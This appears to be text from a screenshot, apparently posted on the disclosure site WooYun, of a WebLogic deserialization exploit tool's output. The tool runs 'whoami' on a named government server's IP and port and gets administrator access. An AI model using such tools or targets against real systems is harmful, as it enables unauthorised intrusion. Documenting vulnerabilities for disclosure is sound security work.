 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.242.60.247 Port: 7001 DisConn
FilePath: c:\政府信息公开\发布目录\2014-12-30\applic Upload
CMD: whoami Execute
Result: fgww-zwxxzy\administrator
Connected!
www.wooyun.org